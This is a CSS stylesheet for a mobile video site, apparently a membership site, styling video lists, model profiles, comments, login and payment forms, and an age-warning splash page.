.sections .last a {color:#9f9f9f;}

.sections2 li {height:46px;line-height:46px; background:#1f1f1f url(menu-bg.jpg) repeat-x;position:relative;font-size:14px;}
.sections2 a {display:block;padding-left:12px;color:#ff9d00; text-decoration:none;text-shadow: 0px 1px 0px #000;}
.sections2 a strong {color:#ff9d00; text-transform:capitalize;}
.sections2 span {position:absolute;width:16px;height:16px; background:url(menu-arrow.png) no-repeat;right:8px;top:15px;}

.videos .first {}
.video {height:100px;position:relative; background:#000;padding:9px 0 0 9px;border-bottom:1px solid #ff8e00;}
.video img {width:150px;height:97px;}
.video .shadow {-webkit-box-shadow: 0px 1px 3px 0px #000; -moz-box-shadow:  0px 1px 3px 0px #000; box-shadow:  0px 1px 3px 0px #000;width:150px;height:97px;float:left;margin-right:11px;}
.video p {font-weight:bold;font-size:12px;line-height:16px;padding:5px 5px 6px 0;text-shadow: 1px 1px 0px #000;}
.video a {color:#ddd; text-decoration:none;}
.video p a:focus { text-decoration:underline;}
.video .time {position:absolute;left:120px;top:95px;}

.icons {position:absolute;left:13px;top:13px;width:70px;color: #ec9a00;}
.icon1 {width:17px;height:11px; background:url(icon1.png) no-repeat;display:inline-block;margin-right:3px;}
.icon2 {width:17px;height:11px; background:url(icon2.png) no-repeat;display:inline-block;margin-right:3px;}
h2 .icon1, h2 .icon2 {margin:0 0 -1px 2px;}
.time {height:13px;line-height:13px;color:#ed9b00;padding:0 4px;}
.count {width:26px;height:13px;line-height:13px;color:#fff; text-align:center;font-weight:bold; background:url(time.png) no-repeat;font-size:10px;}
.good {color:#ddd; background:url(rating-good.png) 0 0 no-repeat;}
.bad {color:#ddd; background:url(rating-bad.png) 0 0 no-repeat;}
.rating {display:inline-block;padding-left:18px;height:14px;line-height:14px;text-shadow: 1px 1px 0px #000;margin-right:10px;font-weight:bold;}
.views {display:inline-block;padding-left:20px;height:14px;line-height:14px;text-shadow: 1px 1px 0px #000;color:#ddd;background:url(views.png) 0 2px no-repeat;}

.more{display:block;clear:both;height:49px;line-height:49px;color:#efefef;font-size:14px;font-weight:bold;background:#191919 url(more-bg.jpg) repeat-x; text-align:center; text-decoration:none;text-shadow: 1px 1px 0px #000;border-top:1px solid #000;border-bottom:1px solid #ff8e00;}
.bfang{font-size: 15px;padding:5px;}
.zxian{margin: 10px;width: 100px;padding: 10px;text-align: center;border: 1px solid #9a9557;border-radius: 10px;}
.zxian a{text-decoration:none;color:#46ff0c;font-size:14px;}

.picture-set {border-bottom:1px solid #333; background:#000;padding-right:10px;height:190px;}
.picture-set img {width:142px;height:190px;float:left;margin-right:11px;}
.picture-set strong {color:#ddd;font-size:13px;display:block;padding:12px 0 6px 0;}
.picture-set p {padding-top:6px;color:#ddd;}
.picture-set .link2 {margin:6px 0 0 -2px;}

.set-links {padding:14px 0 8px 9px;position:relative;border-bottom:1px solid #333;}
.set-links strong {display:block;color:#ddd;padding-left:3px;margin-bottom:5px;}
.set-links div {float:left;}
.set-links div.last {width:150px;}
.set-links .left {width:125px;}
.set-links .link2 {float:right;margin:4px 12px 0 0;}

.model {background:#212121;padding-right:10px;height:190px;border-bottom:1px solid #333;}
.model img {width:142px;height:190px;float:left;margin-right:11px;}
.model strong {color:#ddd;font-size:13px;display:block;padding:12px 0 6px 0;}
.model p {padding-top:6px;color:#e8e8e8;}
.model .link2 {margin:6px 0 0 -2px;}

.model-show p {overflow:visible!important;height:auto!important;line-height:15px!important;}
.model-show .desc p {width:auto;padding-right:10px;}
.model-show .model .link2, .model-show .picture-set .link2 , .model-show .desc .link2 {display:none;}
.model-show .model, .model-show .picture-set {border-bottom:none;height:auto;}

.model-hide p {overflow:hidden!important;height:75px!important;line-height:15px!important;}
.model-hide .desc p {overflow:hidden!important;height:30px!important;line-height:15px!important;margin-bottom:5px;}
.model-hide .model-info, .model-hide .set-links {display:none;}

.model-info {background:#212121;padding:14px 0 5px 9px;position:relative;}
.model-info ul {float:left;width:103px;line-height:16px;}
.model-info ul span {display:block;padding-bottom:12px;font-weight:bold;}
.model-info .link2 {margin:-5px 0 0 -1px;}

.buttons2 {border-top:1px solid #ff8e00; background:#000;padding:5px;clear:both;}
.buttons2 ul li{float:left;margin:1px;}
.buttons2 a{display: inline-block;background:#000;border: 1px solid #ff8e00;line-height: 23px;color: #ddd;font-weight: bold;-webkit-border-radius: 4px;-moz-border-radius: 4px;text-decoration: none;width: 18.4%;text-align: center;margin-bottom: 5px;margin-left: 1px;}
.buttons2 a:hover, .buttons2 a:focus, .buttons2 a.active {background:url(button2-bg.jpg) 0 100% repeat-x;color:#eb9905;}

.photo-nav { background:#3a3a39;position:relative;height:49px;}
.photo-nav p {color:#7d7d7d;font-size:12px; text-align:center;padding:8px 70px 0 70px;font-weight:bold;}

.prev {position:absolute;left:8px;top:8px;padding:0 12px 0 9px;}
.prev span {padding-left:7px; background:url(prev.gif) 0 center no-repeat;}
.next {position:absolute;right:8px;top:8px;padding:0 9px 0 12px;}
.next span {padding-right:7px; background:url(next.gif) right center no-repeat;}
.prev, .next {font-size:14px;color:#ccc;font-weight:bold; text-decoration:none;height:32px;line-height:32px; background:#4e4c4c url(nav-button-bg.png) repeat-x;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius:3px;}
.prev:focus, .next:focus, .back:focus {opacity:0.8;}

.back {color:#ccc;font-weight:bold; text-decoration:none;height:23px;line-height:23px; background:#4e4c4c url(back-bg.png) repeat-x;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;position:absolute;right:8px;top:9px;padding:0 7px;}
.back span {padding-left:9px; background:url(arrow1.png) left center no-repeat;}

.link1 {height:19px;line-height:20px;display:inline-block; background:#272727 url(link1-bg.jpg) 0 0 repeat-x;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;color:#bbb;padding:0 6px;margin:0 4px 4px 0; text-decoration:none;border-bottom:1px solid #000;}
.link1:hover, .link1:focus {opacity:0.9;}

.link2 {height:21px;line-height:21px;border:1px solid #5a5a5a; background:#2a2a2a url(link2-bg.jpg) repeat-x;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;padding:0 6px;display:inline-block;font-weight:bold; text-decoration:none;color:#777;}
.link2 span {padding-right:10px; background:url(down.gif) right 6px no-repeat;}
.link2 span.up {background:url(up.gif) right 5px no-repeat;}
.link2:focus {background:#2a2a2a;}

.buttons {height:42px;position:relative; background:#000;padding:13px 0 0 10px;border-bottom:1px solid #333;}
.buttons a {height:27px;line-height:27px;color:#e8e8e8;font-weight:bold;text-decoration:none;font-size:12px;padding:0 8px; background:#212121 url(button-bg.jpg) 0 0 repeat-x;border:1px solid #363535;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;display:inline-block;margin-right:3px;}
.buttons a:focus { background:#000;}
.like span {padding-right:19px; background:url(rating-good.png) right 50% no-repeat;}
.dislike span {background:url(rating-bad.png) right 2px no-repeat;padding-right:10px;}
.right {float:right;margin-right:7px;}
.buttons .active, .buttons .hd:focus {border-bottom:1px solid #2a82e5;border:1px solid #235d83;color:#000; background:#edb100 url(a1-link.jpg) repeat-x;text-shadow: 0px 1px 0px #fff;}
.add:focus, .share:focus, .hd:focus{-webkit-box-shadow: 0px 1px 2px 0px #000; -moz-box-shadow: 0px 1px 2px 0px #000; box-shadow: 0px 1px 2px 0px #000;}

.models div {float:left;width:142px;padding:18px 0 14px 18px;}
.models div.last {width:150px;padding:18px 0 14px 10px;}
.models strong {display:block;padding:6px 0;font-size:12px;}
.models a {color:#ddd; text-decoration:none;}
.models img {width:132px;height:183px;}

.pictures div {float:left;width:132px;padding:18px 10px 14px 18px;position:relative;height:240px;}
.pictures div.last {width:132px;padding:18px 18px 14px 10px;}
.pictures strong {display:block;padding:6px 0;font-size:11px;}
.pictures a {color:#ddd; text-decoration:none;}
.pictures span.count {position:absolute;left:124px;top:188px;}
.pictures div.last span.count {left:116px;}
.pictures img {width:132px;height:183px;}

.images {padding:10px 0 0 10px;}
.images img {margin:0 10px 10px 0;width:67px;}

.desc {padding:13px 0 0 13px;}
.desc p {float:left;width:230px;padding-top:5px;}
.desc .link2 {float:right;margin:8px 12px 0 0;}

.playy{font-size: 14px;color: #B2B2B2;margin-top: 5px;}
.playy .bofq{margin-top: 15px;margin-left: 10px;padding-bottom: 3px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #96938F;margin-right: 10px;}
.playy .playurl{overflow:auto;max-height:130px;_height:expression(this.scrollHeight > 130 ? "140px" : "auto");margin: 10px;width:470px;}
.playy .playurl a{border: 1px solid #676767;padding: 5px;margin: 2px;float:left;width:125px;text-align: center;border-radius: 10px;}



.comments { background:#000;color:#E8E8E8;display: none;}
.comments div {padding:10px 10px 10px 10px;}
.comments div.comment {position:relative;padding:10px 10px 10px 47px;border-top:1px solid #111;border-bottom:1px solid #111;}
.comment p {padding-bottom:5px;color:#ddd;}
.comment strong {color:#eb9905;}
.comment i {font-style:normal;}
.comment img {position:absolute;left:10px;top:10px;width:27px;height:27px;}
.comments textarea {color:#898989;font:normal 12px Arial, Helvetica, sans-serif;width:281px;padding:8px 10px 9px 10px; height:14px; background:#3c3c3c;border:0;-webkit-box-shadow: inset 1px 2px 1px 0px #000; -moz-box-shadow: inset 1px 2px 1px 0px #000; box-shadow: inset 1px 2px 1px 0px #000;-webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.comment span {position:absolute;right:10px;bottom:6px; background:url(heart.png) right 4px no-repeat;padding-right:16px;cursor:pointer;height:20px;line-height:20px;padding-left:4px;}
.comment span.active, .comment span:hover, .comment span:focus {background-position:right -21px;color:#eb9905;font-weight:bold;}
.comment span.active { cursor:default;}
.comments .sendcomment {height:27px;line-height:27px;color:#e8e8e8;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;margin:0 0 10px 10px;outline:none;}
#no-comments{color:#777!important; text-shadow:none!important;}

.join-text { background:#000;padding:12px;border-bottom:1px solid #2a2a2a;}
.join-text strong {font-size:14px;text-shadow: 1px 1px 0px #333;color:#fff;}
.join-text p {padding:5px 0 0 11px;color:#cacaca;position:relative;}
.join-text span {color:#eb9905;position:absolute;left:0;}

.join input, .join a {height:83px;position:absolute;left:0;top:0;width:100%; background:none;z-index:100;border:0;cursor:pointer;}
.join div.best-offer input, .join div.best-offer a {height:99px;}
.join div {height:67px;position:relative; background:#000;padding:16px 50px 0 12px;border-bottom:1px solid #2a2a2a;}
.join div.best-offer { background:#000 url(best-offer.png) 100% 0 no-repeat;height:83px;}
.jp .join div.best-offer { background:#000 url(best-offer-jp.png) 100% 0 no-repeat;}
.join strong {color:#fff;font-size:15px;}
.join p {color:#cacaca;padding-top:4px;}
.join p.recommend {font-weight:bold;color:#eb9905;}
.join span.price {position:absolute;right:50px;top:17px;font-weight:bold;font-size:14px;color:#fff; text-shadow:1px 1px 0px #000;}
.join span.point {width:18px;height:19px; background:url(point.png) no-repeat;position:absolute;right:10px;top:32px;}
.join div.best-offer span.point {top:40px;}

.login {padding:25px 0 25px 25px;}
.login strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;}
.login input.submit {height:27px;line-height:27px;color:#146acf;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;}
.login input.text {margin-top:3px; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}
.login a {color:#146acf;font-weight:bold;}
.login-item {position:relative;padding:10px 0 17px 0;}
.login span.error {font-weight:bold;color:#961616;padding-left:4px;}

.cancel-status {padding:25px 0 25px 25px;}
.cancel-status a {color:#000;}
.cancel-status h2 { text-align:left;padding-left:0;}
.cancel-status p { padding:0 10px 10px 0;}
.cancel-status strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;}
.cancel-status input.submit {height:27px;line-height:27px;color:#146acf;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;}
.cancel-status input.text, .cancel-status select {margin:5px 0; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}

.register-item {border-bottom:1px solid #d5d5d5; border-top:1px solid #ebebeb;padding:0 0 25px 10px;position:relative;}
.register input.text, .register select {margin-top:4px; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}
.register select {width:223px;}
.register strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;display:block;margin-top:17px;}
.register strong span {color:#317ad1;}
.register-item p {font-weight:bold;}
.register-item .cvv {position:absolute;left:150px;top:66px;}
.register-item .cvv a {display:inline-block;width:16px;height:16px;background:url(cvv.gif) no-repeat;margin:0 0 0 4px;}
.register-item .cvv a img {display:none;}
.register-item .cvv a:hover img {display:block;position:absolute;left:200px;top:-200px;}
.end-date input.text {display:inline-block;}
.end-date input#cvv {width:73px;float:left;}
.end-date select.month {width:54px;float:left;margin-right:5px;}
.end-date select.year {width:68px;float:left;margin-right:10px;}

.cc-visa {display:inline-block;width:27px;height:20px;margin-left:11px;background:url(cc-visa.png) no-repeat;margin-bottom:-5px;}
.cc-mc {display:inline-block;width:27px;height:20px;margin-left:9px;background:url(cc-mc.png) no-repeat;margin-bottom:-5px;}

.footer {color:#909090;background:#000 url(footer-bg.png) 0 0 repeat-x;padding:10px;font-size:11px!important;}
.footer a {color:#ababab;font-weight:bold;}
.footer a:hover, .footer a:focus { text-decoration:none;}
.footer li {display:inline-block;padding:16px 5px;}
.footer p {line-height:16px;}

.json-container {height:auto;position:relative;}
#center_overlay {position:absolute;left:0;top:0;width:100%;height:100%; background:#f4f4f4 url(ajax-loader2.gif) center 40px no-repeat;display:none;z-index:100;}

.filters {border-bottom:1px solid #5c5c5c;padding:7px 0 0 7px;display:none;position:relative;}
.filters label{margin:0 7px 7px 0;color:#000;font-size:12px;width:63px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display:inline-block;height:18px;padding:5px 7px 5px 7px;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;background-color: #e9e9e9;background-image: url();background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: -o-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: -webkit-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);}
.filters select, .filters option {color:#000;font-size:12px; background:transparent;border:0;width:100%;-webkit-appearance: none;}
.filters .two {width:209px;margin-right:0;}
.filters .three {width:139px;}
.filters .four {width:91px;margin-right:0;}
.filters-show {padding-top:1px;}
.filters input.submit {font-weight:bold;font-size:13px;color:#146acf;background:url(filters-bg.png) center top no-repeat;margin-left:7px;width:34px;height:28px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border:0;}

.fav-menu {height:40px;}
.fav-menu a {float:left;height:40px;background:url(fav-menu-bg.png) 0 0 repeat-x;width:160px;text-align:center;}
.fav-menu a:hover, .fav-menu a.active {background-position:bottom;}
.fav-menu a#pic {border-left:1px solid #2a2a2a;border-right:1px solid #2a2a2a;}
.fav-menu img {width:26px;height:26px;margin-top:7px;}

.avatar {padding:12px;height:45px;font-size:13px;color:#333;line-height:22px;}
.avatar img {width:45px;height:45px;margin-right:12px;}
.avatar strong {display:block; text-transform:capitalize;}

.upgrade-text { background:url(video-bg2.png) repeat-x;padding:12px;border-bottom:1px solid #dbdbdb;}
.upgrade-text strong {font-size:14px;text-shadow: 1px 1px 0px #ffffff;color:#333;}
.upgrade-text p {padding:3px 0 0 0;color:#333;}

.video-js-box {margin:0 auto;width:320px;}

.help {padding:10px;}
.help a {color:#000;}
.help-faq {padding-top:10px;}
.question {font-weight:bold;}
.answer {padding-top:3px;display:none;}

#search_message {color:#abaaaa; text-align:center;font-size:15px;font-weight:bold;padding:70px 0;}
#search_message span {font-size:20px;display:block;padding-bottom:14px;}

.rating-done {width:120px;height:27px;margin-right:5px;float:left;line-height:27px; text-align:center;border:1px solid #333;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;font-size:11px;color:#686868;font-weight:bold;background:url(button-bg.png) left bottom repeat-x;}
.jp .rating-done {font-weight:normal; letter-spacing:-1px;width:125px;}
.remove {display:inline-block;margin-top:4px;}

.no-fav {padding:125px 0 20px 0; text-align:center;color:#767676;font-size:13px; font-weight:bold; background:url(no-fav.png) center 25px no-repeat;}
.no-fav h2 {color:#767676;font-size:13px;}
.no-fav div, .no-fav p {padding-bottom:15px;}
.no-fav a {color:#ababab;}

.no-trailer {width:320px;height:180px;position:relative;background:#000; text-align:center;color:#d5d5d5;font-size:12px;}
.no-trailer img {width:100%;height:100%;opacity:0.3;position:absolute;left:0;top:0;z-index:1;}
.no-trailer span, .no-trailer a, .no-trailer h3 {z-index:100!important;position:relative;}
.no-trailer h3 {color:#fff;font-size:23px;padding:30px 0 10px 0;}
.no-trailer-link {display:inline-block;font-size:13px;color:#fff;font-weight:bold;padding:0 18px;-webkit-border-radius: 18px;-moz-border-radius: 18px;border-radius: 18px; text-decoration:none;height:36px;line-height:36px; background:#2684d8 url(no-trailer.png) repeat-x;margin:12px 0 15px 0;}
.no-trailer-link:hover, .no-trailer-link:focus {opacity:0.85;}

.upgrade {width:320px;height:190px;position:relative;background:#000 url(upgrade-bg.png) repeat-x;; text-align:center;color:#bbb;font-size:12px;font-weight:bold;}
.upgrade h3 {color:#e2e2e2;font-size:23px;padding:20px 0 10px 0;}
.upgrade a {display:inline-block;font-size:13px;color:#000;font-weight:bold;padding:0 18px;-webkit-border-radius: 18px;-moz-border-radius: 18px;border-radius: 18px; text-decoration:none;height:36px;line-height:36px; background:#2684d8 url(no-trailer.jpg) repeat-x;margin:12px 0 15px 0;}
.upgrade a:hover, .upgrade a:focus {opacity:0.85;}

.cancel-button {color:#ccc;font-size:11px;padding:0 5px;height:23px;background:url(cancel-bg.jpg) 0 0 repeat-x;line-height:23px;display:inline-block;margin:8px 7px 0 0; text-decoration:none;font-weight:bold; text-align:center;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.cancel-button:focus, .cancel-button:hover { background-position:bottom;opacity:0.9;}

.player-background {background-color: #000;}
.detail {}
.detailbox {margin:0 auto;width:320px;}
#ajaxloader {position: absolute;z-index: 100;background: url('ajax-loader.gif') no-repeat scroll 50% 50px transparent;}

.a11 {height: 28px;background: #000;line-height: 28px;text-align: center;font-weight: bold;border-bottom: 1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a1 {height:58px; background:#000;padding:11px 0 11px 0;line-height:28px; text-align:center;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00}
.a1 span, .a1 p {font-size:12px;display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a1 a:focus, .a1 a:hover {font-size:12px;opacity:0.9;}
.a1 em{font-size: 0px;visibility: hidden;}
.a1 .pagebtn{font-size: 0px;visibility: hidden;}
.a1 .pagego{font-size: 0px;visibility: hidden;}
.a1 .pagelink_b{font-size:12px;height:30px;line-height:30px;display:inline-block;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a1 .pagelink_a{font-size:12px;height:30px;line-height:30px;display:inline-block;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a1 .pagenow{font-size:12px;height:30px;line-height:30px;display:inline-block;
-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#fff;text-decoration:none;text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px;
-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333;box-shadow: 0px 1px 2px 0px #333;background-color: #0099FF;}

.a22 {height:15px; background:#191818 url(a1.jpg) repeat-x;padding:15px 0 15px 0;line-height:8px; text-align:right;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a22 span, .a22 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a22 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a22 a:focus, .a22 a:hover {opacity:0.9;}

.a2 {height:15px; background:#000;padding:15px 0 15px 0;line-height:8px; text-align:left;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a2 span, .a2 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a2 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a2 a:focus, .a2 a:hover {opacity:0.9;}
.a3{height: 15px;background: #000;padding: 15px 0 15px 0;line-height: 8px;text-align: right;font-size: 14px;font-weight: bold;border-bottom: 1px solid #ff8e00;}
.a3 span, .a3 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a3 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a3 a:focus, .a3 a:hover {opacity:0.9;}

.add-screen {width:267px;height:106px;position:fixed;left:50%;margin-left:-133px;bottom:0;background:url(add-screen.png) no-repeat; text-align:center;}
.add-screen strong {font-size:14px;color:#000;display:block;padding:14px 0 3px 0;}
.add-screen a.close {right:9px;top:8px;position:absolute;width:12px;height:12px;}
.add-screen span {font-weight:bold;}
.add-screen p {font-size:12px;color:#000;line-height:16px;}

.errorblock {background: url('no-fav.png') no-repeat scroll center 50px transparent;padding: 162px 30px 80px 30px;text-align: center;font-size: 15px;font-weight: bold;color: #898989;line-height: 20px;}
.errorblock p { width:230px; margin:0 auto;}
.errorblock a {background: url("button-bg.png") repeat-x scroll 0 0;border-radius: 4px 4px 4px 4px;color: #e8e8e8;display: inline-block;font-size: 13px;font-weight: bold;height: 27px;line-height: 27px;margin-right: 3px;padding: 0 8px;text-decoration: none;margin-top: 18px;}
.errorblock a:hover {opacity:0.85;}
.errorblock i {font-style:normal;display:inline-block;background:url(error-reload.png) 0 8px no-repeat;padding-left:19px;}
.errorblock span {font-size: 12px;}
.errorblock span a {display: inline;background: none;border: none;font-weight: normal;text-decoration: underline;padding: 0;color:#ABABAB;}

.warning { background:#000;height:100%;}
.warning-top {height:230px; background:url(warning-bg.jpg) center bottom no-repeat;width:320px;margin:0 auto;position:relative;}
.warning-top span {left:7px;top:30px;width:101px;height:42px;position:absolute;background:url(warning-logo.png) no-repeat;}
.warning-bottom {width:306px;margin:0 auto;border:1px solid #393939;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px; background:#111111 url(warning-bottom-bg.png) repeat-x;padding:20px 0; text-align:center;color:#767676;}
.warning-bottom strong {font-size:18px;color:#e9e9e9; letter-spacing:-1px;}
.warning-bottom p {padding:12px 25px 15px 25px;font-size:11px;line-height:14px;}
.warning-bottom a {color:#b2b2b2;}
a.enter {height:30px;line-height:30px; background:url(warning-link.png) right top no-repeat;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display:inline-block;padding:0 25px 0 15px;font-size:11px;font-weight:bold;color:#fff; text-shadow:0px 1px 0px #22406c; text-decoration:none;margin:0 auto;}
a.enter:hover, a.enter:focus {opacity:0.85;}

.lang2 {position:absolute;right:7px;top:30px;}
.lang2 li {width:64px;}
.lang2 li a {display:block;height:16px;line-height:16px;background:url(jp.gif) 0 1px no-repeat;padding-left:20px; text-decoration:none; text-transform:uppercase;color:#fff;font-size:10px;}
.jp .lang2 li a {background:url(en.gif) 0 3px no-repeat;}

@media (min-width: 480px) {
.content {width:480px;}
.pictures div, .pictures div.last  {padding:18px 0px 14px 21px;}
.models div, .models div.last  {padding:18px 0px 14px 21px;width:132px;}
.pictures span.count {left:127px;}
.pictures div.last span.count {left:127px;}
.fav-menu a {width:240px;}
.fav-menu a#pic {border-left:1px solid #2a2a2a;border-right:1px solid #2a2a2a;}
.set-links div.last {width:300px;}
.video-js-box, .no-trailer, .no-trailer img {margin:0 auto;width:480px;}
.video-js-box {background-color: #000;}
.buttons a {margin-right:5px;}
.right {margin-right:5px;}
.filters label {width:143px;}
.filters .two {width:289px;}
.filters .three {width:219px;}
.filters .four {width:213px;}
.search-input{width:396px;}
.upgrade {width:480px;height:190px;}
.upgrade span {padding:0 100px;display:inline-block;}
}
@media (max-width: 480px) {
.a1 span, .a1 p {display:none;}
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
.header {background:#464646 url(header-bg-x2.png) repeat-x; background-size:1px 39px;}
.good{background: url("rating-good-x2.png") no-repeat; background-size:13px 14px;}
.bad{background: url("rating-bad-x2.png") no-repeat; background-size:13px 14px;}
.views{background: url("views-x2.png") no-repeat scroll 0 2px transparent; background-size:16px 10px;}
.icon1 {background:url(icon1-x2.png) no-repeat; background-size:17px 11px;}
.icon2 {background:url(icon2-x2.png) no-repeat; background-size:17px 11px;}
.sections span{background: url("menu-arrow-x2.png") no-repeat; background-size:16px 16px;}
.join span.point {background:url(point-x2.png) no-repeat;background-size:18px 20px;}
.time {background-size:32px 13px;}
.warning-top {background:url(warning-bg-x2.jpg) center bottom no-repeat;background-size:306px 179px;}
a.enter {background:url(warning-link-x2.png) right top no-repeat;background-size:325px 30px;}
.warning-top span {background:url() no-repeat;background-size:101px 42px;}
.menu li a{background: url("menu1-x2.png")left top; background-size:40px 78px;}
.menu li.two a{background:url(menu2-x2.png) no-repeat; background-size:40px 78px;}
.menu li.three a{background:url(menu3-x2.png) no-repeat; background-size:40px 78px;}
.menu li a:hover, .menu li a:focus, .menu li a.active{background:#000 url("menu1-x2.png")left bottom; background-size:40px 78px;}
.menu li.two a:hover, .menu li.two a:focus, .menu li.two a.active{background:#000 url("menu2-x2.png")left bottom; background-size:40px 78px;}
.menu li.three a:hover, .menu li.three a:focus, .menu li.three a.active{background:#000 url("menu3-x2.png")left bottom; background-size:40px 78px;}
.menu li.first a {background:none;border:none;}
.like span {background:url(rating-good-x2.png) right 50% no-repeat;background-size:13px 14px;}
.dislike span {background:url(rating-bad-x2.png) right 2px no-repeat;background-size:13px 14px;}
}

@media (width: 480px) {.footer {font-size:11px!important;}}
.terms {padding: 10px;}
.searchbox-search{width:600px; height:50px; display:block; margin-left:auto;margin-right:auto;margin-bottom:25px;padding-top:20px;}

.searchbox-hot{padding-left:145px;}
.searchbox-hot li{float:left;margin:5px 10px 0px 0px; font-size:13px;}
.cDGray,.cDGray:visited,.cDGray a{color:#999;}
.searchbox-search form {  }
.searchbox-search select {    width:110px;    margin-left:8px;    margin-right:25px;    /*margin-top:14px;*/    font:18px verdana;    /*color:#ff8e00;*/	color:#fff;    background:#000000;    border: 2;    border-color:#5A5959;}

.foot1{margin-top:80px;text-align: center;}


.artlist{margin-right: 5px;margin-left: 5px;float: left;margin-top: 10px;width: 95%;}
.artlist .urlist{}
.artlist .urlist a{width: 100%;float: left;border: 1px solid #5D5D5D;overflow: hidden;padding-left: 5px;height: 23px;padding-top: 10px;font-size: 14px;color: #8F8F8F;text-decoration: none;}
.artlist .urlist a:hover{background-color: #696969;color:#fff;text-decoration: none;}
.fenlei{font-size: 14px;color: #CCCCCC;text-align: center;margin-top: 6px;margin-bottom: 6px;text-decoration: none;}
